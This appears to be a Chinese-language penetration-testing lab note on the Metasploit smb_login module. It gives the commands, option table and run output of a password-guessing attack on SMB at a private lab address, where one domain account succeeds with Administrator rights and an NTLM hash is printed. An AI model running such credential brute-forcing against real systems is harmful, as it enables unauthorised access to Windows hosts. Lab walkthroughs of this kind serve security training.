 SMB登录模块
use auxiliary/scanner/smb/smb_login
set rhosts 192.168.63.136
set USER_FILE /root/Desktop/user.txt
set PASS_FILE /root/Desktop/password.txt
set smbdomain yi
Run
注意：LM HASH的位置上的32个0仅起占位作用
【高版本系统抛弃LM HASH 】
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.73.136
rhosts => 192.168.73.136
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE /root/Desktop/user.txt
USER_FILE => /root/Desktop/user.txt
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /root/Desktop/password.txt
PASS_FILE => /root/Desktop/password.txt
msf5 auxiliary(scanner/smb/smb_login) > set smbdomain yi
smbdomain => yi
msf5 auxiliary(scanner/smb/smb_login) > options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE /root/Desktop/password.txt no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 192.168.73.136 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain yi no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /root/Desktop/user.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.73.136:445 - 192.168.73.136:445 - Starting SMB login bruteforce
[-] 192.168.73.136:445 - 192.168.73.136:445 - Failed: 'yi\administrator:00000000000000000000000000000000:fd6a5e4b89785f0085b51ec646184197',
[!] 192.168.73.136:445 - No active DB -- Credential data will not be saved!
[-] 192.168.73.136:445 - 192.168.73.136:445 - Failed: 'yi\guest:00000000000000000000000000000000:fd6a5e4b89785f0085b51ec646184197',
[+] 192.168.73.136:445 - 192.168.73.136:445 - Success: 'yi\yikongjian:00000000000000000000000000000000:fd6a5e4b89785f0085b51ec646184197' Administrator
[-] 192.168.73.136:445 - 192.168.73.136:445 - Failed: 'yi\yi:00000000000000000000000000000000:fd6a5e4b89785f0085b51ec646184197',